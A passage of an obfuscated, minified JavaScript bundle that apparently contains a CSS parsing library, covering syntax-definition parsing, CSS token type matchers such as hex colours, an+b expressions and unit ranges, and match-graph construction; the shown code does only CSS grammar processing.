t=u;t<=d;t++)t>=0&&t<l[a(1659)]&&(l[t]=l[t][a(1370)](/\t/g,a(2816)),l[t]=(m>0&&l[t][a(1659)]>m?"…":"")+l[t][a(1382)](m,98)+(l[t][a(1659)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(998)]("-")+"^",c(n,d)][a(2591)](Boolean)[a(998)]("\n")[a(1370)](/^(\s+\d+\s+\|\n)+/,"")[a(1370)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(3149)](Oe(c(3190),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1870)+e+"\n"+Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function De(e){const n=t,r=this[n(1700)]();let i=!1;const o={recognizer:e};for(;!this[n(2411)];){switch(this[n(1435)]){case Gt:this[n(2202)]();continue;case Wt:i=!0,this[n(2202)]();continue}let t=e[n(1992)][n(2965)](this,o);if(void 0===t)break;i&&(e[n(1627)]&&e[n(1627)][n(2965)](this,t,r,o),i=!1),r[n(3071)](t)}return i&&e[n(1627)]&&e[n(1627)][n(2965)](this,null,r,o),r}const Fe=()=>{};function Re(t){return function(){return this[t]()}}function Pe(e){const n=t,r=Object[n(1130)](null);for(const t of Object[n(2243)](e)){const i=e[t],o=i[n(2025)]||i;o&&(r[t]=o)}return r}var He=z(241);const qe=new Set([t(1440),t(2069),t(1836)]),Ve=(e,n)=>{const r=t;if(e===It&&(e=n),r(2363)==typeof e){const t=e[r(351)](0);return t>127?32768:t<<8}return e},Xe=[[Et,Et],[Et,Tt],[Et,Bt],[Et,8],[Et,"-"],[Et,jt],[Et,Ot],[Et,Ut],[Et,Ft],[Et,Xt],[Nt,Et],[Nt,Tt],[Nt,Bt],[Nt,8],[Nt,"-"],[Nt,jt],[Nt,Ot],[Nt,Ut],[Nt,Ft],[Lt,Et],[Lt,Tt],[Lt,Bt],[Lt,8],[Lt,"-"],[Lt,jt],[Lt,Ot],[Lt,Ut],[Lt,Ft],[Ut,Et],[Ut,Tt],[Ut,Bt],[Ut,8],[Ut,"-"],[Ut,jt],[Ut,Ot],[Ut,Ut],[Ut,Ft],["#",Et],["#",Tt],["#",Bt],["#",8],["#","-"],["#",jt],["#",Ot],["#",Ut],["#",Ft],["-",Et],["-",Tt],["-",Bt],["-",8],["-","-"],["-",jt],["-",Ot],["-",Ut],["-",Ft],[jt,Et],[jt,Tt],[jt,Bt],[jt,8],[jt,jt],[jt,Ot],[jt,Ut],[jt,"%"],[jt,Ft],["@",Et],["@",Tt],["@",Bt],["@",8],["@","-"],["@",Ft],[".",jt],[".",Ot],[".",Ut],["+",jt],["+",Ot],["+",Ut],["/","*"]],Ze=Xe[t(2008)]([[Et,Lt],[Ut,Lt],[Lt,Lt],[Nt,Xt],[Nt,Ct],[Nt,Rt],[Ot,Ot],[Ot,Ut],[Ot,Tt],[Ot,"-"],[Zt,Et],[Zt,Tt],[Zt,Ot],[Zt,Ut],[Zt,Lt],[Zt,"-"]]);function Je(e){const n=t,r=new Set(e[n(417)]((([t,e])=>Ve(t)<<16|Ve(e))));return function(t,e,i){const o=n,s=Ve(e,i),a=i[o(351)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Ft||43===a?r[o(1049)](t<<16|a<<8):r[o(1049)](t<<16|s))&&this[o(985)](" ",Wt,!0),s}}const Qe=Je(Xe),Ge=Je(Ze);function Ye(e,n){const r=t;if(r(1465)!=typeof n)e[r(402)][r(2074)](this[r(1248)],this);else{let t=null;e[r(402)][r(2074)]((e=>{const i=r;null!==t&&n[i(2965)](this,t),this[i(1248)](e),t=e}))}}function Ke(t){Be(t,((e,n,r)=>{const i=a1x;this[i(2033)](e,t[i(649)](n,r))}))}const{hasOwnProperty:$e}=Object[t(3325)],tn=function(){};function en(e){return t(1465)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1x;n[o(1494)]===e&&t[o(2965)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(1272)],o=[];for(const t in i){if(!1===$e[r(2965)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(3186)](e)||(e=[e]);for(const t of e)null===t?n[r(3283)]=!0:r(2363)==typeof t?n[r(1494)]=r(1248):Array[r(3186)](t)&&(n[r(1494)]=r(3051));n[r(1494)]&&o[r(3071)](n)}return o[r(1659)]?{context:n[r(1974)],fields:o}:null}function on(e,n){const r=t,i=e[r(2776)][r(649)](),o=e[r(910)],s=r(2363)==typeof o;return n&&i[r(1023)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1193)]];if(!e[l(3283)]||r)if(l(3051)===e[l(1494)]){if(n?r[l(1549)](c,!1):r[l(789)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1494)]){case o(648):s=function(t,e,n,r){const i=o,s=" "===t[i(517)]||r?t[i(517)]:" "+t[i(517)]+" ",a=t[i(722)][i(417)]((t=>cn(t,e,n,r)))[i(998)](s);return t[i(1684)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(1900)]?"!":"");break;case o(855):return cn(e[o(1464)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2331):s=o(2598)+cn(e[o(1464)],n,r,i)+"]>";break;case o(1231):s="<"+e[o(1193)]+(e[o(3361)]?n(function(t){const e=o;if(e(1430)===t[e(1494)])return" ["+(null===t[e(1591)]?"-∞":t[e(1591)])+","+(null===t[e(1187)]?"∞":t[e(1187)])+"]";throw new Error(e(2150)+t[e(1494)]+"`")}(e[o(3361)]),e[o(3361)]):"")+">";break;case o(2958):s="<'"+e[o(1193)]+"'>";break;case o(2804):s=e[o(1193)];break;case o(2030):s="@"+e[o(1193)];break;case o(1250):s=e[o(1193)]+"(";break;case o(2163):case o(1930):s=e[o(1422)];break;case o(2891):s=",";break;default:throw new Error(o(2150)+e[o(1494)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(1465)==typeof n?i=n:n&&(o=Boolean(n[r(1629)]),s=Boolean(n[r(3402)]),r(1465)==typeof n[r(2223)]&&(i=n[r(2223)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1617)]&&e[r(1617)][n];return i?r(1560)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(3156)](/\n|\r\n?|\f/);s[o(1249)]+=i[o(1659)],s[o(1560)]+=t[o(1659)]-1,s[o(2414)]=1===t[o(1659)]?s[o(2414)]+i[o(1659)]:t[o(1771)]()[o(1659)]+1}return s}const mn=function(e,n){const r=t,i=Oe(r(2657),e+(n?" `"+n+"`":""));return i[r(1600)]=n,i},pn=function(e,n,r,i){const o=t,s=Oe(o(1472),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(981)],i=t[n(1242)],s=i<r[n(1659)]&&r[i][n(1248)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1659)];t++){const e=r[t][n(1422)];t===i&&(d=e[n(1659)],u=m[n(1659)]),null!==a&&r[t][n(1248)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(1659)]||h>1?(c=dn(a||e,n(1191))||hn(un,m),l=hn(c)):(c=dn(a,n(1409))||hn(dn(e,n(1409))||un,m[n(649)](0,u)),l=dn(a,n(1191))||hn(c,m[n(1382)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(3104)]=e,s[o(2230)]=n?ln(n):o(1511),s[o(2727)]=a,s[o(3267)]=c,s[o(2949)]=l,s[o(1021)]=e+o(1092)+s[o(2230)]+o(846)+(a||o(2235))+o(893)+new Array(s[o(3267)]+1)[o(998)]("-")+"^",Object[o(3149)](s,u),s[o(1617)]={source:r&&r[o(1617)]&&r[o(1617)][o(2769)]||o(385),start:u,end:d},s},fn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(fn[n(1049)](e))return fn[n(559)](e);const r=e[n(1665)]();let i=fn[n(559)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(3235)]({basename:r[n(1382)](e[n(1659)]),name:r,prefix:e,vendor:e,custom:t})}return fn[n(1346)](e,i),i},vn=function(e){const n=t;if(gn[n(1049)](e))return gn[n(559)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1659)]);if(!o&&(r=r[n(1665)](),gn[n(1049)](r))){const t=gn[n(559)](r);return gn[n(1346)](e,t),t}const s=o?"":xn(r,i[n(1659)]),a=r[n(1382)](0,i[n(1659)]+s[n(1659)]),c=Object[n(3235)]({basename:r[n(1382)](a[n(1659)]),name:r[n(1382)](i[n(1659)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(1346)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1659)]-n>=2&&e[r(351)](n)===bn&&e[r(351)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1659)]-n>=3&&e[r(351)](n)===bn&&e[r(351)](n+1)!==bn){const t=e[r(1e3)]("-",n+2);if(-1!==t)return e[r(2850)](n,t+1)}return""}const kn=[t(2047),t(3400),t(1286),t(2527),t(3258)],An=45,zn=!0;function _n(e,n){const r=t;return null!==e&&e[r(1494)]===It&&e[r(1422)][r(351)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(1494)]===Wt||e[i(1494)]===Gt);)e=r(++n);return n}function Mn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(1422)][o(351)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(1422)][o(1659)];n++)if(!Kt(e[o(1422)][o(351)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(1494)]!==jt){if(!_n(e,43)&&!_n(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(1494)]!==jt)return 0}if(!o){const t=e[i(1422)][i(351)](0);if(43!==t&&t!==An)return 0}return Mn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(1494)]===It&&e[r(1422)][r(351)](0)===n}function Nn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(1422)][i(1659)];t++){const s=e[i(1422)][i(351)](t);if(45===s&&r&&0!==o)return Nn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Ln(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Cn=[t(1198),t(1325),t(2767)],Bn=new Map([[Tt,Zt],[Xt,Zt],[qt,Vt],[Jt,Qt]]);function In(e,n){const r=t;return n<e[r(1659)]?e[r(351)](n):0}function jn(e,n){return ge(e,0,e[t(1659)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(1659)];t++)if(jn(e,n[t]))return!0;return!1}function Un(e,n){return n===e[t(1659)]-2&&92===In(e,n)&&Kt(In(e,n+1))}function Wn(e,n,r){const i=t;if(e&&i(1430)===e[i(1494)]){const t=Number(void 0!==r&&r!==n[i(1659)]?n[i(1382)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(1591)]&&t<e[i(1591)]&&i(2363)!=typeof e[i(1591)])return!0;if(null!==e[i(1187)]&&t>e[i(1187)]&&i(2363)!=typeof e[i(1187)])return!0}return!1}function Dn(t){return function(e,n,r){const i=a1x;return null===e?0:e[i(1494)]===Tt&&On(e[i(1422)],Cn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1494)]){case Qt:case Zt:case Vt:if(t[n(1494)]!==r)break t;if(r=o[n(1771)](),0===o[n(1659)]){s++;break t}break;case Tt:case Xt:case qt:case Jt:o[n(3071)](r),r=Bn[n(559)](t[n(1494)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Fn(t){return function(e){return null===e||e[a1x(1494)]!==t?0:1}}function Rn(e){const n=t;return null===e||e[n(1494)]!==Et||45!==In(e[n(1422)],0)||45!==In(e[n(1422)],1)?0:1}function Pn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1x;if(null===e||e[i(1494)]!==Ut)return 0;const o=xe(e[i(1422)],0);if(null!==t){const n=e[i(1422)][i(1e3)]("\\",o),r=-1!==n&&Un(e[i(1422)],n)?e[i(1422)][i(2850)](o,n):e[i(1422)][i(1382)](o);if(!1===t[i(1049)](r[i(1665)]()))return 0}return Wn(r,e[i(1422)],o)?0:1}}function Hn(e){const n=t;return n(1465)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1494)]===jt&&0===Number(t[o(1422)])?1:e(t,r,i)}}const qn={"ident-token":Fn(Et),"function-token":Fn(Tt),"at-keyword-token":Fn(Nt),"hash-token":Fn(Lt),"string-token":Fn(Ct),"bad-string-token":Fn(6),"url-token":Fn(Bt),"bad-url-token":Fn(8),"delim-token":Fn(It),"number-token":Fn(jt),"percentage-token":Fn(Ot),"dimension-token":Fn(Ut),"whitespace-token":Fn(Wt),"CDO-token":Fn(Dt),"CDC-token":Fn(Ft),"colon-token":Fn(Rt),"semicolon-token":Fn(Pt),"comma-token":Fn(Ht),"[-token":Fn(qt),"]-token":Fn(Vt),"(-token":Fn(Xt),")-token":Fn(Zt),"{-token":Fn(Jt),"}-token":Fn(Qt)},Vn={string:Fn(Ct),ident:Fn(Et),percentage:Dn((function(e,n,r){const i=t;return null===e||e[i(1494)]!==Ot||Wn(r,e[i(1422)],e[i(1422)][i(1659)]-1)?0:1})),zero:Hn(),number:Dn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(1422)],0);return o===e[i(1422)][i(1659)]||Un(e[i(1422)],o)?Wn(r,e[i(1422)],o)?0:1:0})),integer:Dn((function(e,n,r){const i=t;if(null===e||e[i(1494)]!==jt)return 0;let o=43===In(e[i(1422)],0)||45===In(e[i(1422)],0)?1:0;for(;o<e[i(1422)][i(1659)];o++)if(!Kt(In(e[i(1422)],o)))return 0;return Wn(r,e[i(1422)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1494)]!==Et)return 0;const r=e[n(1422)][n(1665)]();return On(r,kn)||jn(r,n(2662))?0:1},"dashed-ident":Rn,"custom-property-name":function(e){const n=t;return Rn(e)?"--"===e[n(1422)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1494)]!==Lt)return 0;const r=e[n(1422)][n(1659)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(In(e[n(1422)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1494)]!==Lt?0:ae(In(e[n(1422)],1),In(e[n(1422)],2),In(e[n(1422)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1494)]===jt)return Mn(e,0,!1,i);if(e[r(1494)]===Et&&e[r(1422)][r(351)](0)===An){if(!fe(e[r(1422)],1,110))return 0;switch(e[r(1422)][r(1659)]){case 2:return En(n(++i),i,n);case 3:return e[r(1422)][r(351)](2)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,zn,i));default:return e[r(1422)][r(351)](2)!==An?0:Mn(e,3,zn,i)}}else if(e[r(1494)]===Et||_n(e,43)&&n(i+1)[r(1494)]===Et){if(e[r(1494)]!==Et&&(e=n(++i)),null===e||!fe(e[r(1422)],0,110))return 0;switch(e[r(1422)][r(1659)]){case 1:return En(n(++i),i,n);case 2:return e[r(1422)][r(351)](1)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,zn,i));default:return e[r(1422)][r(351)](1)!==An?0:Mn(e,2,zn,i)}}else if(e[r(1494)]===Ut){let t=e[r(1422)][r(351)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(1422)][r(1659)]&&Kt(e[r(1422)][r(351)](s));s++);return s===o?0:fe(e[r(1422)],s,110)?s+1===e[r(1422)][r(1659)]?En(n(++i),i,n):e[r(1422)][r(351)](s+1)!==An?0:s+2===e[r(1422)][r(1659)]?(i=Sn(n(++i),i,n),Mn(e=n(i),0,zn,i)):Mn(e,s+2,zn,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1494)]!==Et||!fe(e[r(1422)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(1494)]===Et?Ln(Nn(e,0,!0),++i,n):Tn(e,63)?Ln(1,++i,n):0;if(e[r(1494)]===jt){const t=Nn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1494)]===Ut||e[r(1494)]===jt?function(t){const e=r;return 45===t[e(1422)][e(351)](0)}(e)&&Nn(e,1,!1)?i+1:0:Ln(t,i,n)}return e[r(1494)]===Ut?Ln(Nn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1494)]){case 6:case 8:break t;case Qt:case Zt:case Vt:if(e[r(1494)]!==i)break t;i=o[r(1771)]();break;case Pt:if(0===i)break t;break;case It:if(0===i&&"!"===e[r(1422)])break t;break;case Tt:case Xt:case qt:case Jt:o[r(3071)](i),i=Bn[r(559)](e[r(1494)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1494)]){case 6:case 8:break t;case Qt:case Zt:case Vt:if(e[r(1494)]!==i)break t;i=o[r(1771)]();break;case Tt:case Xt:case qt:case Jt:o[r(3071)](i),i=Bn[r(559)](e[r(1494)])}s++}while(e=n(s));return s}};function Xn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Dn(Pn(null)),angle:Dn(Pn(e)),decibel:Dn(Pn(n)),frequency:Dn(Pn(r)),flex:Dn(Pn(i)),length:Dn(Hn(Pn(o))),resolution:Dn(Pn(s)),semitones:Dn(Pn(a)),time:Dn(Pn(c))}}const Zn=["cm","mm","q","in","pt","pc","px","em",t(761),"ex",t(1363),t(830),t(2626),"ch",t(3261),"ic",t(3293),"lh",t(1727),"vw",t(1316),t(1951),t(354),"vh",t(1685),t(3374),t(1433),"vi",t(2635),t(1381),t(1939),"vb",t(3345),t(584),t(1774),t(2688),t(856),t(2724),t(3314),t(1503),t(1520),t(3357),t(1766),t(2213),t(3116),t(2604),t(869),t(1682),t(2809)],Jn=[t(2298),t(2595),t(1844),t(2935)],Qn=["s","ms"],Gn=["hz",t(802)],Yn=[t(1669),t(1581),t(1419),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(3149)](Oe(i(3190),e),{input:n,offset:r,rawMessage:e,message:e+i(842)+n+i(918)+new Array((r||n[i(1659)])+1)[i(998)]("-")+"^"})}const nr=new Uint8Array(128)[t(417)](((e,n)=>/[a-zA-Z0-9\-]/[t(2903)](String[t(1164)](n))?1:0));class rr{constructor(e){const n=t;this[n(1869)]=e,this[n(1450)]=0}[t(351)](e){const n=t;return e<this[n(1869)][n(1659)]?this[n(1869)][n(351)](e):0}[t(1449)](){const e=t;return this[e(351)](this[e(1450)])}[t(2362)](e=this[t(1449)]()){return e<128&&1===nr[e]}[t(2986)](){const e=t;return this[e(351)](this[e(1450)]+1)}[t(1070)](e){const n=t;return this[n(351)](this[n(3284)](e))}[t(1320)](){const e=t;this[e(1450)]=this[e(3284)](this[e(1450)])}[t(3284)](e){const n=t;for(;e<this[n(1869)][n(1659)];e++){const t=this[n(1869)][n(351)](e);if(13!==t&&10!==t&&12!==t&&32!==t&&9!==t)break}return e}[t(1729)](e){const n=t;return this[n(1869)][n(2850)](this[n(1450)],this[n(1450)]=e)}[t(1967)](e){const n=t;this[n(1449)]()!==e&&this[n(980)](n(1656)+String[n(1164)](e)+"`"),this[n(1450)]++}[t(605)](){const e=t;return this[e(1450)]<this[e(1869)][e(1659)]?this[e(1869)][e(1035)](this[e(1450)]++):""}[t(980)](e){const n=t;throw new er(e,this[n(1869)],this[n(1450)])}[t(2377)](){const e=t;return this[e(1729)](this[e(3284)](this[e(1450)]))}[t(2046)](){const e=t;let n=this[e(1450)];for(;n<this[e(1869)][e(1659)];n++){const t=this[e(1869)][e(351)](n);if(t>=128||0===nr[t])break}return this[e(1450)]===n&&this[e(980)](e(1680)),this[e(1729)](n)}[t(2755)](){const e=t;let n=this[e(1450)];for(;n<this[e(1869)][e(1659)];n++){const t=this[e(1869)][e(351)](n);if(t<48||t>57)break}return this[e(1450)]===n&&this[e(980)](e(2937)),this[e(1729)](n)}[t(2760)](){const e=t,n=this[e(1869)][e(1e3)]("'",this[e(1450)]+1);return-1===n&&(this[e(1450)]=this[e(1869)][e(1659)],this[e(980)](e(1014))),this[e(1729)](n+1)}}const ir=123,or={" ":1,"&&":2,"||":3,"|":4};function sr(e){const n=t;let r=null,i=null;return e[n(1967)](ir),e[n(1320)](),r=e[n(2755)](e),e[n(1320)](),44===e[n(1449)]()?(e[n(1450)]++,e[n(1320)](),125!==e[n(1449)]()&&(i=e[n(2755)](e),e[n(1320)]())):i=r,e[n(1967)](125),{min:Number(r),max:i?Number(i):0}}function ar(e,n){const r=t,i=function(t){const e=a1x;let n=null,r=!1;switch(t[e(1449)]()){case 42:t[e(1450)]++,n={min:0,max:0};break;case 43:t[e(1450)]++,n={min:1,max:0};break;case 63:t[e(1450)]++,n={min:0,max:1};break;case 35:t[e(1450)]++,r=!0,t[e(1449)]()===ir?n=sr(t):63===t[e(1449)]()?(t[e(1450)]++,n={min:0,max:0}):n={min:1,max:0};break;case ir:n=sr(t);break;default:return null}return{type:e(855),comma:r,min:n[e(1591)],max:n[e(1187)],term:null}}(e);return null!==i?(i[r(1464)]=n,35===e[r(1449)]()&&43===e[r(351)](e[r(1450)]-1)?ar(e,i):i):n}function cr(e){const n=t,r=e[n(605)]();return""===r?null:ar(e,{type:n(1930),value:r})}function lr(e,n){const r=t;function i(t,e){return{type:a1x(648),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(n=Object[r(2243)](n)[r(727)](((t,e)=>or[t]-or[e]));n[r(1659)]>0;){o=n[r(1481)]();let t=0,s=0;for(;t<e[r(1659)];t++){const n=e[t];r(2201)===n[r(1494)]&&(n[r(1422)]===o?(-1===s&&(s=t-1),e[r(473)](t,1),t--):(-1!==s&&t-s>1&&(e[r(473)](s,t-s,i(e[r(649)](s,t),o)),t=s+1),s=-1))}-1!==s&&n[r(1659)]&&e[r(473)](s,t-s,i(e[r(649)](s,t),o))}return o}function ur(e,n){const r=t,i=Object[r(1130)](null),o=[];let s,a=null,c=e[r(1450)];for(;e[r(1449)]()!==n&&(s=dr(e,n));)r(2440)!==s[r(1494)]&&(r(2201)===s[r(1494)]?(null!==a&&r(2201)!==a[r(1494)]||(e[r(1450)]=c,e[r(980)](r(3034))),i[s[r(1422)]]=!0):null!==a&&r(2201)!==a[r(1494)]&&(i[" "]=!0,o[r(3071)]({type:r(2201),value:" "})),o[r(3071)](s),a=s,c=e[r(1450)]);return null!==a&&r(2201)===a[r(1494)]&&(e[r(1450)]-=c,e[r(980)](r(3034))),{type:r(648),terms:o,combinator:lr(o,i)||" ",disallowEmpty:!1,explicit:!1}}function dr(e,n){const r=t;let i=e[r(1449)]();switch(i){case 93:break;case 91:return ar(e,function(t,e){const n=r;let i;return t[n(1967)](91),i=ur(t,e),t[n(1967)](93),i[n(1684)]=!0,33===t[n(1449)]()&&(t[n(1450)]++,i[n(1900)]=!0),i}(e,n));case 60:return 39===e[r(2986)]()?function(t){const e=r;let n;return t[e(1967)](60),t[e(1967)](39),n=t[e(2046)](),t[e(1967)](39),t[e(1967)](62),ar(t,{type:e(2958),name:n})}(e):function(t){const e=r;let n,i=null;if(t[e(1967)](60),n=t[e(2046)](),e(528)===n){t[e(1967)](91);const n=ur(t,93);return t[e(1967)](93),t[e(1967)](62),ar(t,{type:e(2331),term:1===n[e(722)][e(1659)]?n[e(722)][0]:n})}return 40===t[e(1449)]()&&41===t[e(2986)]()&&(t[e(1450)]+=2,n+="()"),91===t[e(351)](t[e(3284)](t[e(1450)]))&&(t[e(1320)](),i=function(t){const n=e;let r=null,i=null,o=1;return t[n(1967)](91),45===t[n(1449)]()&&(t[n(605)](),o=-1),-1==o&&8734===t[n(1449)]()?t[n(605)]():(r=o*Number(t[n(2755)](t)),t[n(2362)]()&&(r+=t[n(2046)]())),t[n(1320)](),t[n(1967)](44),t[n(1320)](),8734===t[n(1449)]()?t[n(605)]():(o=1,45===t[n(1449)]()&&(t[n(605)](),o=-1),i=o*Number(t[n(2755)](t)),t[n(2362)]()&&(i+=t[n(2046)]())),t[n(1967)](93),{type:n(1430),min:r,max:i}}(t)),t[e(1967)](62),ar(t,{type:e(1231),name:n,opts:i})}(e);case 124:return{type:r(2201),value:e[r(1729)](e[r(1450)]+(124===e[r(2986)]()?2:1))};case 38:return e[r(1450)]++,e[r(1967)](38),{type:r(2201),value:"&&"};case 44:return e[r(1450)]++,{type:r(2891)};case 39:return ar(e,{type:r(2163),value:e[r(2760)]()});case 32:case 9:case 10:case 13:case 12:return{type:r(2440),value:e[r(2377)]()};case 64:return i=e[r(2986)](),e[r(2362)](i)?(e[r(1450)]++,{type:r(2030),name:e[r(2046)]()}):cr(e);case 42:case 43:case 63:case 35:case 33:break;case ir:if(i=e[r(2986)](),i<48||i>57)return cr(e);break;default:return e[r(2362)](i)?function(t){const e=r,n=t[e(2046)]();return 40===t[e(1449)]()?(t[e(1450)]++,{type:e(1250),name:n}):ar(t,{type:e(2804),name:n})}(e):cr(e)}}function hr(e){const n=t,r=new rr(e),i=ur(r);return r[n(1450)]!==e[n(1659)]&&r[n(980)](n(814)),1===i[n(722)][n(1659)]&&n(648)===i[n(722)][0][n(1494)]?i[n(722)][0]:i}const mr=function(){},pr={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a1x,i=n;n=e,t[r(1248)][r(2965)](this,e),n=i},emit(t,r,i){e[a1x(3071)]({type:r,value:t,node:i?null:n})},result:()=>e}}},fr={type:t(1568)},gr={type:t(1239)},br={type:t(3089)};function wr(e,n,r){const i=t;return n===fr&&r===gr||e===fr&&n===fr&&r===fr?e:("If"===e[i(1494)]&&e[i(2441)]===gr&&n===fr&&(n=e[i(3052)],e=e[i(1243)]),{type:"If",match:e,then:n,else:r})}function vr(e){const n=t;return e[n(1659)]>2&&40===e[n(351)](e[n(1659)]-2)&&41===e[n(351)](e[n(1659)]-1)}function yr(e){const n=t;return n(2804)===e[n(1494)]||n(2030)===e[n(1494)]||n(1250)===e[n(1494)]||n(1231)===e[n(1494)]&&vr(e[n(1193)])}function xr(e,n=" ",r=!1){return{type:t(648),terms:e,combinator:n,disallowEmpty:!1,explicit:r}}function kr(e,n,r=new Set){const i=t;if(!r[i(1049)](e))switch(r[i(1960)](e),e[i(1494)]){case"If":e[i(1243)]=kr(e[i(1243)],n,r),e[i(3052)]=kr(e[i(3052)],n,r),e[i(2441)]=kr(e[i(2441)],n,r);break;case i(1231):return n[e[i(1193)]]||e}return e}function Ar(e,n,r){const i=t;switch(e){case" ":{let t=fr;for(let e=n[i(1659)]-1;e>=0;e--)t=wr(n[e],t,gr);return t}case"|":{let t=gr,e=null;for(let r=n[i(1659)]-1;r>=0;r--){let o=n[r];if(yr(o)&&(null===e&&r>0&&yr(n[r-1])&&(e=Object[i(1130)](null),t=wr({type:i(2979),map:e},fr,t)),null!==e)){const t=(vr(o[i(1193)])?o[i(1193)][i(649)](0,-1):o[i(1193)])[i(1665)]();if(t in e==0){e[t]=o;continue}}e=null,t=wr(o,fr,t)}return t}case"&&":{if(n[i(1659)]>5)return{type:i(923),terms:n,all:!0};let t=gr;for(let r=n[i(1659)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1659)]>1?Ar(e,n[i(2591)]((function(t){return t!==o})),!1):fr,t=wr(o,s,t)}return t}case"||":{if(n[i(1659)]>5)return{type:i(923),terms:n,all:!1};let t=r?fr:gr;for(let r=n[i(1659)]-1;r>=0;r--){const o=n[r];let s;s=n[i(1659)]>1?Ar(e,n[i(2591)]((function(t){return t!==o})),!0):fr,t=wr(o,s,t)}return t}}}function zr(e){const n=t;if(n(1465)==typeof e)return{type:n(2775),fn:e};switch(e[n(1494)]){case n(648):{let t=Ar(e[n(517)],e[n(722)][n(417)](zr),!1);return e[n(1900)]&&(t=wr(t,br,gr)),t}case n(855):return function(t){const e=n;let r=fr,i=zr(t[e(1464)]);if(0===t[e(1187)])i=wr(i,br,gr),r=wr(i,null,gr),r[e(3052)]=wr(fr,fr,r),t[e(656)]&&(r[e(3052)][e(2441)]=wr({type:e(2891),syntax:t},r,gr));else for(let 